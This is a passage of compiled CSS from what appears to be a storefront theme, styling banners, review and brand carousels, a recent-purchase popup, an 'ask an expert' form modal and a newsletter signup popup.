      .haloBottomBanner .homeBottomBanner__container .homeBottomBanner__content .homeBottomBanner__title {
        color: black;
        font-size: 28px;
        font-weight: 700;
        margin-top: 0;
        margin-bottom: 10px; }
      .haloBottomBanner .homeBottomBanner__container .homeBottomBanner__content .homeBottomBanner__ads {
        color: black;
        font-size: 16px;
        font-weight: 700;
        margin-bottom: 15px; }
      .haloBottomBanner .homeBottomBanner__container .homeBottomBanner__content .homeBottomBanner__des {
        color: black;
        line-height: 24px;
        margin-bottom: 25px; }
      .haloBottomBanner .homeBottomBanner__container .homeBottomBanner__content .button {
        min-width: 180px;
        margin-bottom: 0; }
  .haloBottomBanner .homeBottomBanner__reviews {
    max-width: 1200px;
    display: block;
    margin: 80px auto 0; }
    .haloBottomBanner .homeBottomBanner__reviews .homeBottomBanner__carousel .homeBottomBanner__item {
      padding: 0 15px;
      text-align: center;
      margin-bottom: 30px; }
      .haloBottomBanner .homeBottomBanner__reviews .homeBottomBanner__carousel .homeBottomBanner__item .homeBottomBanner__itemDes {
        max-width: 900px;
        margin: 0 auto; }
        .haloBottomBanner .homeBottomBanner__reviews .homeBottomBanner__carousel .homeBottomBanner__item .homeBottomBanner__itemDes p {
          color: #464646;
          line-height: 26px;
          letter-spacing: 0.02em; }
      .haloBottomBanner .homeBottomBanner__reviews .homeBottomBanner__carousel .homeBottomBanner__item .homeBottomBanner__itemContent {
        display: -webkit-box;
        display: -moz-box;
        display: -ms-flexbox;
        display: -webkit-flex;
        display: flex;
        align-items: center;
        align-content: center;
        justify-content: center;
        padding-top: 10px; }
        .haloBottomBanner .homeBottomBanner__reviews .homeBottomBanner__carousel .homeBottomBanner__item .homeBottomBanner__itemContent .homeBottomBanner__itemImg {
          width: 60px;
          height: 60px;
          display: inline-block;
          vertical-align: middle; }
        .haloBottomBanner .homeBottomBanner__reviews .homeBottomBanner__carousel .homeBottomBanner__item .homeBottomBanner__itemContent .homeBottomBanner__itemTitle {
          display: inline-block;
          vertical-align: middle;
          padding-left: 20px;
          text-align: left; }
          .haloBottomBanner .homeBottomBanner__reviews .homeBottomBanner__carousel .homeBottomBanner__item .homeBottomBanner__itemContent .homeBottomBanner__itemTitle h5 {
            color: black;
            font-size: 16px;
            font-family: "Jost", Arial, Helvetica, sans-serif;
            font-weight: 600;
            text-transform: capitalize;
            margin-top: 0;
            margin-bottom: 5px; }
            .haloBottomBanner .homeBottomBanner__reviews .homeBottomBanner__carousel .homeBottomBanner__item .homeBottomBanner__itemContent .homeBottomBanner__itemTitle h5 a {
              text-decoration: none; }
          .haloBottomBanner .homeBottomBanner__reviews .homeBottomBanner__carousel .homeBottomBanner__item .homeBottomBanner__itemContent .homeBottomBanner__itemTitle p {
            color: #787878;
            line-height: 26px;
            letter-spacing: 0.02em;
            margin-bottom: 0; }
    .haloBottomBanner .homeBottomBanner__reviews .homeBottomBanner__carousel:not(.slick-initialized) .homeBottomBanner__item:nth-child(n+2) {
      display: none; }
  @media (min-width: 1025px) {
    .haloBottomBanner .homeBottomBanner__container .homeBottomBanner__content {
      position: absolute;
      top: 50%;
      right: 0;
      -webkit-transform: translateY(-50%);
      -moz-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
      -o-transform: translateY(-50%);
      transform: translateY(-50%);
      max-width: 300px;
      text-align: left;
      z-index: 1;
      max-height: 100%;
      overflow-y: auto; }
      .haloBottomBanner .homeBottomBanner__container .homeBottomBanner__content::-webkit-scrollbar {
        width: 10px; }
      .haloBottomBanner .homeBottomBanner__container .homeBottomBanner__content::-webkit-scrollbar-track {
        background: #EAEAEA; }
      .haloBottomBanner .homeBottomBanner__container .homeBottomBanner__content::-webkit-scrollbar-thumb {
        background: #000000; } }
  @media (min-width: 1200px) {
    .haloBottomBanner .homeBottomBanner__container .homeBottomBanner__content .homeBottomBanner__title {
      font-size: 50px; }
    .haloBottomBanner .homeBottomBanner__container .homeBottomBanner__content .homeBottomBanner__ads {
      font-size: 18px;
      margin-bottom: 30px; }
    .haloBottomBanner .homeBottomBanner__container .homeBottomBanner__content .homeBottomBanner__des {
      margin-bottom: 45px; }
    .haloBottomBanner .homeBottomBanner__carousel .slick-prev {
      left: -3px; }
    .haloBottomBanner .homeBottomBanner__carousel .slick-next {
      right: -3px; } }
  @media (min-width: 1600px) {
    .haloBottomBanner .homeBottomBanner__container .homeBottomBanner__content {
      padding: 20px 125px;
      max-width: 600px;
      background-color: transparent; } }
  @media (max-width: 1024px) {
    .haloBottomBanner .homeBottomBanner__container .homeBottomBanner__img:before {
      width: calc(50% + 15px);
      max-width: calc(50% + 15px); } }
  @media (max-width: 550px) {
    .haloBottomBanner .homeBottomBanner__container .homeBottomBanner__content .homeBottomBanner__title {
      font-size: 20px; } }

#homeFeaturedCollections {
  margin-bottom: 85px; }
  #homeFeaturedCollections .homeFeaturedCollections__container {
    font-size: 0;
    margin: 0 -15px; }
    #homeFeaturedCollections .homeFeaturedCollections__container .homeFeaturedCollections__carousel {
      position: relative;
      padding-bottom: 30px;
      margin-bottom: 30px; }
      #homeFeaturedCollections .homeFeaturedCollections__container .homeFeaturedCollections__carousel:not(.slick-initialized) .homeFeaturedCollections__item:nth-child(n+5) {
        display: none; }
    #homeFeaturedCollections .homeFeaturedCollections__container .homeFeaturedCollections__item {
      font-size: 16px;
      width: 25%;
      display: inline-block;
      vertical-align: top;
      text-align: center;
      padding: 0 15px; }
      #homeFeaturedCollections .homeFeaturedCollections__container .homeFeaturedCollections__item .homeFeaturedCollections__img {
        position: relative; }
        #homeFeaturedCollections .homeFeaturedCollections__container .homeFeaturedCollections__item .homeFeaturedCollections__img img {
          position: absolute;
          top: 0;
          bottom: 0;
          left: 0;
          right: 0;
          margin: auto;
          border: 0;
          width: auto;
          max-height: 100%;
          object-fit: contain;
          /* Object-fit polyfill */
          font-family: 'object-fit: contain;'; }
        #homeFeaturedCollections .homeFeaturedCollections__container .homeFeaturedCollections__item .homeFeaturedCollections__img:after {
          content: '';
          display: block;
          height: 0;
          width: 100%;
          padding-bottom: 52.85714285714285%; }
      #homeFeaturedCollections .homeFeaturedCollections__container .homeFeaturedCollections__item .homeFeaturedCollections__content {
        padding-top: 35px; }
        #homeFeaturedCollections .homeFeaturedCollections__container .homeFeaturedCollections__item .homeFeaturedCollections__content .homeFeaturedCollections__title {
          margin-top: 0;
          margin-bottom: 15px;
          color: black;
          font-size: 18px;
          font-weight: 700;
          display: inline-block;
          border-bottom: 1px solid transparent;
          -webkit-transition: all 0.5s ease;
          -moz-transition: all 0.5s ease;
          -ms-transition: all 0.5s ease;
          -o-transition: all 0.5s ease;
          transition: all 0.5s ease; }
          #homeFeaturedCollections .homeFeaturedCollections__container .homeFeaturedCollections__item .homeFeaturedCollections__content .homeFeaturedCollections__title:hover {
            border-color: black; }
        #homeFeaturedCollections .homeFeaturedCollections__container .homeFeaturedCollections__item .homeFeaturedCollections__content .homeFeaturedCollections__des {
          color: black;
          line-height: 26px;
          margin-bottom: 0; }
        #homeFeaturedCollections .homeFeaturedCollections__container .homeFeaturedCollections__item .homeFeaturedCollections__content .homeFeaturedCollections__price {
          color: black;
          line-height: 26px;
          margin-bottom: 20px; }
        #homeFeaturedCollections .homeFeaturedCollections__container .homeFeaturedCollections__item .homeFeaturedCollections__content .button {
          min-width: 180px;
          margin-bottom: 0; }
  @media (max-width: 1199px) {
    #homeFeaturedCollections .homeFeaturedCollections__container .homeFeaturedCollections__item {
      width: 33.3333%; }
    #homeFeaturedCollections .homeFeaturedCollections__container .homeFeaturedCollections__carousel:not(.slick-initialized) .homeFeaturedCollections__item:nth-child(n+4) {
      display: none; } }
  @media (max-width: 991px) {
    #homeFeaturedCollections .homeFeaturedCollections__container .homeFeaturedCollections__item {
      width: 50%; }
    #homeFeaturedCollections .homeFeaturedCollections__container .homeFeaturedCollections__carousel:not(.slick-initialized) .homeFeaturedCollections__item:nth-child(n+3) {
      display: none; } }
  @media (max-width: 550px) {
    #homeFeaturedCollections .homeFeaturedCollections__container .homeFeaturedCollections__item {
      width: 100%; }
    #homeFeaturedCollections .homeFeaturedCollections__container .homeFeaturedCollections__carousel:not(.slick-initialized) .homeFeaturedCollections__item:nth-child(n+2) {
      display: none; } }

#homeReviewsBlock {
  margin-bottom: 55px; }
  #homeReviewsBlock .halo-heading {
    margin-bottom: 20px; }
  #homeReviewsBlock .homeReviewsBlock_des {
    display: block;
    text-align: center; }
  #homeReviewsBlock .homeReviewsBlock_container {
    margin: 0 -15px;
    padding-top: 40px; }
    #homeReviewsBlock .homeReviewsBlock_container .homeReviewsBlock_carousel {
      font-size: 0;
      position: relative;
      margin-bottom: 30px;
      padding-bottom: 35px; }
      #homeReviewsBlock .homeReviewsBlock_container .homeReviewsBlock_carousel .homeReviewsBlock_item {
        font-size: 16px;
        width: 33.334%;
        display: inline-block;
        vertical-align: top;
        text-align: center;
        padding: 0 15px; }
        #homeReviewsBlock .homeReviewsBlock_container .homeReviewsBlock_carousel .homeReviewsBlock_item .homeReviewsBlock_img {
          position: relative; }
          #homeReviewsBlock .homeReviewsBlock_container .homeReviewsBlock_carousel .homeReviewsBlock_item .homeReviewsBlock_img img {
            position: absolute;
            top: 0;
            bottom: 0;
            left: 0;
            right: 0;
            margin: auto;
            border: 0;
            width: auto;
            max-height: 100%;
            object-fit: contain;
            /* Object-fit polyfill */
            font-family: 'object-fit: contain;'; }
          #homeReviewsBlock .homeReviewsBlock_container .homeReviewsBlock_carousel .homeReviewsBlock_item .homeReviewsBlock_img:after {
            content: '';
            display: block;
            height: 0;
            width: 100%;
            padding-bottom: 43.50877192982455%; }
        #homeReviewsBlock .homeReviewsBlock_container .homeReviewsBlock_carousel .homeReviewsBlock_item .homeReviewsBlock_content {
          padding-top: 40px;
          max-width: 400px;
          margin: 0 auto; }
          #homeReviewsBlock .homeReviewsBlock_container .homeReviewsBlock_carousel .homeReviewsBlock_item .homeReviewsBlock_content .homeReviewsBlock_rating {
            margin-bottom: 18px; }
            #homeReviewsBlock .homeReviewsBlock_container .homeReviewsBlock_carousel .homeReviewsBlock_item .homeReviewsBlock_content .homeReviewsBlock_rating .icon {
              width: 24px;
              height: 24px; }
          #homeReviewsBlock .homeReviewsBlock_container .homeReviewsBlock_carousel .homeReviewsBlock_item .homeReviewsBlock_content .homeReviewsBlock_review {
            color: black;
            line-height: 26px;
            margin-bottom: 12px; }
          #homeReviewsBlock .homeReviewsBlock_container .homeReviewsBlock_carousel .homeReviewsBlock_item .homeReviewsBlock_content .homeReviewsBlock_author {
            color: #787878;
            line-height: 26px;
            margin-bottom: 0; }
      #homeReviewsBlock .homeReviewsBlock_container .homeReviewsBlock_carousel:not(.slick-slider) .homeReviewsBlock_item:nth-child(n+4) {
        display: none; }
      #homeReviewsBlock .homeReviewsBlock_container .homeReviewsBlock_carousel .slick-arrow {
        top: 25%;
        border-color: #d4d5d7; }
  @media (max-width: 1199px) {
    #homeReviewsBlock .homeReviewsBlock_container .homeReviewsBlock_carousel .homeReviewsBlock_item {
      width: 50%; }
    #homeReviewsBlock .homeReviewsBlock_container .homeReviewsBlock_carousel:not(.slick-slider) .homeReviewsBlock_item:nth-child(n+3) {
      display: none; } }
  @media (max-width: 550px) {
    #homeReviewsBlock .homeReviewsBlock_container .homeReviewsBlock_carousel .homeReviewsBlock_item {
      width: 100%; }
    #homeReviewsBlock .homeReviewsBlock_container .homeReviewsBlock_carousel:not(.slick-slider) .homeReviewsBlock_item:nth-child(n+2) {
      display: none; } }

/* Popup Someone Purchased */
#recently_bought_list .halo-recently-bought {
  padding: 0;
  left: 30px;
  right: auto;
  bottom: 30px;
  width: auto;
  position: fixed;
  background: #fff;
  border-radius: 2px;
  width: calc(100% - 30px);
  max-width: 370px;
  z-index: 9;
  animation-duration: 0.5s;
  transition: all 0.5s ease;
  -webkit-box-shadow: 0px 3px 10px 0px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 3px 10px 0px rgba(0, 0, 0, 0.1); }
  @media (max-width: 1279px) {
    #recently_bought_list .halo-recently-bought {
      left: 29.5px;
      bottom: 15px; } }
  @media (max-width: 480px) {
    #recently_bought_list .halo-recently-bought {
      left: 14.5px;
      max-width: 100%; } }
  #recently_bought_list .halo-recently-bought [data-close-recently-bought] {
    position: absolute;
    color: #ffffff;
    width: 29px;
    height: 29px;
    top: -14.5px;
    left: -14.5px;
    right: auto;
    background-color: #000000;
    text-align: center;
    text-decoration: none;
    -webkit-box-shadow: 0px 3px 10px 0px rgba(0, 0, 0, 0.1);
    box-shadow: 0px 3px 10px 0px rgba(0, 0, 0, 0.1);
    z-index: 1; }
    #recently_bought_list .halo-recently-bought [data-close-recently-bought] svg {
      width: 29px;
      height: 29px;
      padding: 5px;
      fill: #ffffff;
      stroke: #ffffff; }

#recently_bought_list .recently-bought-inner {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: flex-start;
  -moz-align-items: flex-start;
  -ms-align-items: flex-start;
  align-items: flex-start;
  -webkit-box-pack: flex-start;
  -moz-box-pack: flex-start;
  -ms-flex-pack: flex-start;
  -webkit-justify-content: flex-start;
  justify-content: flex-start; }
  #recently_bought_list .recently-bought-inner .product-image {
    width: 80px;
    display: inline-block;
    position: relative;
    padding: 10px; }
  #recently_bought_list .recently-bought-inner .product-info {
    width: calc(100% - 80px);
    padding: 8px 25px 7px 10px;
    line-height: 20px; }
    @media (min-width: 551px) {
      #recently_bought_list .recently-bought-inner .product-info {
        padding: 12px 25px 13px 10px; } }
    #recently_bought_list .recently-bought-inner .product-info .text-wrap {
      display: inline-block;
      width: 100%;
      color: #969696;
      font-weight: 400;
      margin-bottom: 5px;
      line-height: 22px;
      letter-spacing: 0.02em; }
      @media (min-width: 551px) {
        #recently_bought_list .recently-bought-inner .product-info .text-wrap {
          margin-bottom: 7px; } }
      #recently_bought_list .recently-bought-inner .product-info .text-wrap .text {
        margin-bottom: 2px;
        overflow: hidden;
        text-overflow: ellipsis;
        -webkit-line-clamp: 1;
        display: -webkit-box;
        -webkit-box-orient: vertical;
        /* autoprefixer: off */ }
    #recently_bought_list .recently-bought-inner .product-info .product-name {
      font-weight: 500;
      overflow: hidden;
      text-overflow: ellipsis;
      -webkit-line-clamp: 1;
      display: -webkit-box;
      -webkit-box-orient: vertical;
      /* autoprefixer: off */ }
      #recently_bought_list .recently-bought-inner .product-info .product-name a {
        text-decoration: none;
        color: black; }
    #recently_bought_list .recently-bought-inner .product-info .location-info {
      font-size: 13px;
      color: #969696;
      line-height: 20px;
      letter-spacing: 0.02em; }
      @media (max-width: 767px) {
        #recently_bought_list .recently-bought-inner .product-info .location-info {
          overflow: hidden;
          text-overflow: ellipsis;
          -webkit-line-clamp: 1;
          display: -webkit-box;
          -webkit-box-orient: vertical;
          /* autoprefixer: off */ } }

.haloBrandsSlider {
  background-color: #000000;
  padding: 30px 0; }
  .haloBrandsSlider .haloBrandsSlider__container {
    max-width: 1800px;
    padding: 0 15px;
    margin: 0 auto;
    display: block; }
    .haloBrandsSlider .haloBrandsSlider__container .haloBrandsSlider__row {
      margin: 0 -15px; }
    .haloBrandsSlider .haloBrandsSlider__container .haloBrandsSlider__carousel {
      font-size: 0;
      position: relative; }
      .haloBrandsSlider .haloBrandsSlider__container .haloBrandsSlider__carousel .haloBrandsSlider__item {
        padding: 0 15px;
        font-size: 16px;
        width: 20%;
        display: inline-block;
        vertical-align: middle;
        text-align: center; }
        .haloBrandsSlider .haloBrandsSlider__container .haloBrandsSlider__carousel .haloBrandsSlider__item a {
          display: block;
          position: relative; }
          .haloBrandsSlider .haloBrandsSlider__container .haloBrandsSlider__carousel .haloBrandsSlider__item a img {
            position: absolute;
            top: 0;
            bottom: 0;
            left: 0;
            right: 0;
            margin: auto;
            border: 0;
            width: auto;
            max-height: 100%;
            object-fit: contain;
            /* Object-fit polyfill */
            font-family: 'object-fit: contain;'; }
          .haloBrandsSlider .haloBrandsSlider__container .haloBrandsSlider__carousel .haloBrandsSlider__item a:after {
            content: '';
            display: block;
            height: 0;
            width: 100%;
            padding-bottom: 23.93939393939394%; }
      .haloBrandsSlider .haloBrandsSlider__container .haloBrandsSlider__carousel:not(.slick-slider) .haloBrandsSlider__item:nth-child(n+6) {
        display: none; }
      .haloBrandsSlider .haloBrandsSlider__container .haloBrandsSlider__carousel .slick-arrow {
        background-color: #000000; }
        .haloBrandsSlider .haloBrandsSlider__container .haloBrandsSlider__carousel .slick-arrow.slick-prev:before {
          background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='42' viewBox='0 0 24 42'%3E%3Cpath d='M22.4572074 1.00746147l-21 20.02482143 20.9479397 19.9751786' stroke='white' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' fill='none' fill-rule='evenodd' /%3E%3C/svg%3E"); }
        .haloBrandsSlider .haloBrandsSlider__container .haloBrandsSlider__carousel .slick-arrow.slick-next:before {
          background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='42' viewBox='0 0 24 42'%3E%3Cpath d='M1.45679 1.00746147l21 20.02482143L1.50885 41.0074615' stroke='white' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' fill='none' fill-rule='evenodd' /%3E%3C/svg%3E"); }
  @media (min-width: 1280px) {
    .haloBrandsSlider .haloBrandsSlider__container .haloBrandsSlider__carousel {
      padding-left: 160px;
      padding-right: 160px; } }
  @media (max-width: 1279px) {
    .haloBrandsSlider .haloBrandsSlider__container .haloBrandsSlider__carousel {
      padding-left: 50px;
      padding-right: 50px; } }
  @media (max-width: 1199px) {
    .haloBrandsSlider .haloBrandsSlider__container .haloBrandsSlider__carousel .haloBrandsSlider__item {
      width: 25%; }
    .haloBrandsSlider .haloBrandsSlider__container .haloBrandsSlider__carousel:not(.slick-slider) .haloBrandsSlider__item:nth-child(n+5) {
      display: none; } }
  @media (max-width: 991px) {
    .haloBrandsSlider .haloBrandsSlider__container .haloBrandsSlider__carousel .haloBrandsSlider__item {
      width: 33.334%; }
    .haloBrandsSlider .haloBrandsSlider__container .haloBrandsSlider__carousel:not(.slick-slider) .haloBrandsSlider__item:nth-child(n+4) {
      display: none; } }
  @media (max-width: 550px) {
    .haloBrandsSlider .haloBrandsSlider__container .haloBrandsSlider__carousel .haloBrandsSlider__item {
      width: 50%; }
    .haloBrandsSlider .haloBrandsSlider__container .haloBrandsSlider__carousel:not(.slick-slider) .haloBrandsSlider__item:nth-child(n+3) {
      display: none; } }

.halo-ask-an-expert {
  position: fixed;
  bottom: 30px;
  right: 30px;
  -webkit-box-shadow: 0px 3px 10px 0px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 3px 10px 0px rgba(0, 0, 0, 0.1);
  z-index: 10; }
  @media (max-width: 1279px) {
    .halo-ask-an-expert {
      bottom: 15px;
      right: 15px; } }
  @media (max-width: 800px) {
    .halo-ask-an-expert {
      bottom: 150px;
      right: 15px; } }
  @media (min-width: 801px) {
    .halo-ask-an-expert .ask-an-expert-link.no-image .icon-mobile {
      display: -ms-flexbox;
      display: -webkit-flex;
      display: flex; } }
  .halo-ask-an-expert img {
    display: none; }
    @media (min-width: 801px) {
      .halo-ask-an-expert img {
        display: block; } }
  .halo-ask-an-expert .icon-mobile {
    height: 2.5rem;
    width: 2.5rem;
    background: #ffcc00;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -ms-flex-align: center;
    -webkit-align-items: center;
    align-items: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    justify-content: center;
    border-radius: 2px; }
    @media (min-width: 801px) {
      .halo-ask-an-expert .icon-mobile {
        display: none; } }
    .halo-ask-an-expert .icon-mobile svg {
      fill: black;
      width: 22px;
      height: 22px; }
    .home-layout-2 .halo-ask-an-expert .icon-mobile {
      background: #a1decd; }

@media (min-width: 551px) {
  #halo-ask-an-expert.modal {
    width: 860px; } }

#halo-ask-an-expert .modal-header {
  background: none;
  padding: 16px 15px;
  background-color: #f6f6f6; }
  @media (min-width: 801px) {
    #halo-ask-an-expert .modal-header {
      padding: 15px 50px 16px; } }

#halo-ask-an-expert .modal-header-title {
  color: black;
  font-size: 16px;
  font-weight: 700; }

#halo-ask-an-expert .halo-ask-an-expert-logo {
  text-align: center;
  padding: 0 15px 20px 15px; }
  @media (min-width: 801px) {
    #halo-ask-an-expert .halo-ask-an-expert-logo {
      padding: 0 50px 20px 50px; } }
  #halo-ask-an-expert .halo-ask-an-expert-logo > a {
    font-size: 28px; }

#halo-ask-an-expert .halo-ask-an-expert-subtitle {
  font-size: 16px;
  font-weight: 700;
  line-height: 1.7;
  text-align: center;
  margin: 0 0 16px 0;
  text-transform: capitalize;
  color: black; }

#halo-ask-an-expert .halo-ask-an-expert-text {
  font-size: 16px;
  font-weight: 400;
  color: black;
  line-height: 1.7;
  text-align: center; }
  #halo-ask-an-expert .halo-ask-an-expert-text .alertBox {
    margin: 20px 0 40px 0;
    text-align: center;
    padding-left: 15px;
    padding-right: 15px;
    display: inline-block;
    width: 100%;
    color: #464646; }
  #halo-ask-an-expert .halo-ask-an-expert-text.description {
    padding-bottom: 20px;
    margin-bottom: 20px;
    border-bottom: 1px solid #E6E6E6; }
  #halo-ask-an-expert .halo-ask-an-expert-text.question {
    font-weight: 500; }

#halo-ask-an-expert .modal-body {
  padding: 30px 15px 0px 15px; }
  @media (min-width: 551px) {
    #halo-ask-an-expert .modal-body {
      padding: 30px 30px 0px 30px; } }
  @media (min-width: 801px) {
    #halo-ask-an-expert .modal-body {
      padding: 30px 116px 0px 116px; } }
  #halo-ask-an-expert .modal-body #halo-ask-an-expert-form {
    margin-top: 25px; }
    #halo-ask-an-expert .modal-body #halo-ask-an-expert-form .form-field {
      margin-bottom: 15px; }
      #halo-ask-an-expert .modal-body #halo-ask-an-expert-form .form-field .form-label {
        display: inline-block;
        margin-bottom: 7px; }
        @media (max-width: 320px) {
          #halo-ask-an-expert .modal-body #halo-ask-an-expert-form .form-field .form-label {
            display: block;
            margin-right: 0 !important; } }
        #halo-ask-an-expert .modal-body #halo-ask-an-expert-form .form-field .form-label.label-last {
          display: block;
          margin-bottom: 0.875rem; }
      #halo-ask-an-expert .modal-body #halo-ask-an-expert-form .form-field input::placeholder {
        color: #464646; }
      #halo-ask-an-expert .modal-body #halo-ask-an-expert-form .form-field input:-ms-input-placeholder {
        /* Internet Explorer 10-11 */
        color: #464646; }
      #halo-ask-an-expert .modal-body #halo-ask-an-expert-form .form-field input::-ms-input-placeholder {
        /* Microsoft Edge */
        color: #464646; }
      #halo-ask-an-expert .modal-body #halo-ask-an-expert-form .form-field input[type="radio"] + label {
        font-weight: 400;
        width: auto;
        margin-right: 25px;
        cursor: pointer;
        margin-bottom: 9px;
        position: relative;
        padding-left: 24px; }
      #halo-ask-an-expert .modal-body #halo-ask-an-expert-form .form-field.form-field-radio {
        margin-bottom: 16px;
        padding-top: 5px; }
        #halo-ask-an-expert .modal-body #halo-ask-an-expert-form .form-field.form-field-radio label:first-child {
          margin-right: 25px; }
          @media (max-width: 767px) {
            #halo-ask-an-expert .modal-body #halo-ask-an-expert-form .form-field.form-field-radio label:first-child {
              display: block;
              margin-bottom: 13px; } }
        #halo-ask-an-expert .modal-body #halo-ask-an-expert-form .form-field.form-field-radio .form-label-custom {
          display: block;
          margin-bottom: 16px; }
      #halo-ask-an-expert .modal-body #halo-ask-an-expert-form .form-field.comment-area {
        margin-bottom: 18px; }
        #halo-ask-an-expert .modal-body #halo-ask-an-expert-form .form-field.comment-area textarea {
          max-height: 136px; }
    #halo-ask-an-expert .modal-body #halo-ask-an-expert-form .form-actions {
      margin-top: 20px;
      margin-bottom: 40px; }
      @media (min-width: 768px) {
        #halo-ask-an-expert .modal-body #halo-ask-an-expert-form .form-actions {
          margin-bottom: 60px; } }
      @media (min-width: 801px) {
        #halo-ask-an-expert .modal-body #halo-ask-an-expert-form .form-actions {
          margin-bottom: 100px; } }
      #halo-ask-an-expert .modal-body #halo-ask-an-expert-form .form-actions #halo-ask-an-expert-button {
        width: 100%; }

#halo-newsletter-popup {
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  position: fixed;
  transition: color 0.15s ease;
  background-color: rgba(0, 0, 0, 0.6);
  opacity: 1;
  display: block;
  overflow: visible;
  z-index: 9996; }
  #halo-newsletter-popup .popup-overlay {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 100;
    position: fixed;
    overflow: hidden;
    background: rgba(44, 44, 44, 0.65); }
  #halo-newsletter-popup .newsletter-popup-container {
    position: relative;
    width: auto;
    pointer-events: none;
    display: flex;
    align-items: center;
    min-height: calc(100% - (1.75rem * 2));
    margin: 1.75rem auto;
    width: calc(100% - 120px);
    max-height: 85%;
    z-index: 101;
    max-width: 870px; }
    @media (max-width: 550px) {
      #halo-newsletter-popup .newsletter-popup-container {
        width: calc(100% - 30px); } }
    @media (min-width: 768px) {
      #halo-newsletter-popup .newsletter-popup-container.no-imageNewsletter {
        max-width: 470px; }
        #halo-newsletter-popup .newsletter-popup-container.no-imageNewsletter .newsletter-right {
          width: 100%; } }
  #halo-newsletter-popup.hide {
    display: none !important;
    opacity: 0;
    overflow: hidden; }

.newsletter-popup-inner {
  text-align: left;
  width: 100%;
  padding: 0;
  height: auto;
  margin: 0 auto;
  position: relative;
  pointer-events: auto;
  font-size: 16px;
  background-color: #ffffff;
  box-shadow: 0 0 2px 1px rgba(0, 0, 0, 0.1); }
  @media (min-width: 768px) {
    .newsletter-popup-inner {
      display: -ms-flexbox;
      display: -webkit-flex;
      display: flex;
      -ms-flex-align: stretch;
      -webkit-align-items: stretch;
      align-items: stretch; } }
  .newsletter-popup-inner [data-close-newsletter-popup] {
    position: absolute;
    top: -3px;
    right: -40px;
    z-index: 5;
    width: 25px;
    height: 25px;
    padding: 0;
    background-color: transparent; }
    .newsletter-popup-inner [data-close-newsletter-popup]:before, .newsletter-popup-inner [data-close-newsletter-popup]:after {
      background-color: #ffffff; }
    @media (max-width: 550px) {
      .newsletter-popup-inner [data-close-newsletter-popup] {
        top: -40px;
        right: -3px; } }
  .newsletter-popup-inner .newsletter-left {
    display: none; }
    @media (min-width: 768px) {
      .newsletter-popup-inner .newsletter-left {
        width: 50%;
        display: inline-block;
        position: relative;
        overflow: hidden; }
        .newsletter-popup-inner .newsletter-left img {
          width: 100%;
          height: 100%;
          object-fit: cover; }
          .newsletter-popup-inner .newsletter-left img.lazyload, .newsletter-popup-inner .newsletter-left img.lazyloading {
            width: auto;
            height: auto;
            margin: 0 auto; } }
  .newsletter-popup-inner .newsletter-right {
    width: 100%;
    padding: 35px 15px 20px 15px;
    text-align: center;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -ms-flex-align: center;
    -webkit-align-items: center;
    align-items: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    justify-content: center;
    -ms-flex-wrap: wrap;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
    overflow: auto;
    max-height: 85vh; }
    .newsletter-popup-inner .newsletter-right .newsletter-heading {
      position: relative;
      font-size: 24px;
      font-weight: 700;
      margin: 0 0 30px 0;
      text-transform: none;
      letter-spacing: 0.02em;
      color: black; }
    @media (min-width: 768px) {
      .newsletter-popup-inner .newsletter-right {
        width: 50%;
        padding: 25px 20px 20px 20px; } }
    @media (min-width: 991px) {
      .newsletter-popup-inner .newsletter-right {
        padding: 30px 30px 20px 30px; } }
    @media (min-width: 801px) {
      .newsletter-popup-inner .newsletter-right {
        padding: 35px 30px 25px 30px; } }
    @media (min-width: 1261px) {
      .newsletter-popup-inner .newsletter-right {
        padding: 35px 90px 25px 90px; }
        .newsletter-popup-inner .newsletter-right .newsletter-heading {
          margin-top: 30px; } }
    .newsletter-popup-inner .newsletter-right .newsletter-message {
      display: block;
      margin: 0;
      color: black;
      font-weight: 600;
      letter-spacing: 0.02em;
      font-size: 16px;
      line-height: 26px; }
    .newsletter-popup-inner .newsletter-right .no-thanks a {
      background-image: linear-gradient(transparent 96%, rgba(0, 0, 0, 0.6) 4%);
      background-repeat: repeat-x;
      background-position-y: 0px;
      text-decoration: none;
      color: black;
      line-height: 20px;
      letter-spacing: 0.02em;
      display: inline-block; }
    .newsletter-popup-inner .newsletter-right .social-links {
      margin-top: 28px;
      margin-bottom: 10px; }
      @media (min-width: 551px) {
        .newsletter-popup-inner .newsletter-right .social-links {
          margin-top: 45px; } }
      .newsletter-popup-inner .newsletter-right .social-links .socialLinks-item {
        margin-right: 20px;
        margin-bottom: 20px; }
        .newsletter-popup-inner .newsletter-right .social-links .socialLinks-item .icon {
          width: 18px;
          height: 18px;
          border: none; }
          .newsletter-popup-inner .newsletter-right .social-links .socialLinks-item .icon svg {
            width: 100%;
            height: 100%; }
          .newsletter-popup-inner .newsletter-right .social-links .socialLinks-item .icon.icon--snapchat {
            height: 19px; }
          .newsletter-popup-inner .newsletter-right .social-links .socialLinks-item .icon.icon--twitter {
            width: 22px;
            height: 22px;
            padding-top: 5px; }
  .newsletter-popup-inner #popupSubcribeForm {
    margin-top: 20px;
    margin-bottom: 15px; }
    @media (min-width: 801px) {
      .newsletter-popup-inner #popupSubcribeForm {
        margin-top: 31px;
        margin-bottom: 18px; } }
    .newsletter-popup-inner #popupSubcribeForm .form {
      margin: 0; }
    .newsletter-popup-inner #popupSubcribeForm .form-field {
      display: block;
      margin: 0; }
    .newsletter-popup-inner #popupSubcribeForm .form-input {
      width: 100%;
      height: 40px;
      line-height: 40px;
      text-align: center;
      margin: 0 0 15px 0;
      background-color: #ffffff;
      border-radius: 0;
      padding: 0 15px;
      border-radius: 4px; }
      @media (min-width: 801px) {
        .newsletter-popup-inner #popupSubcribeForm .form-input {
          height: 45px;
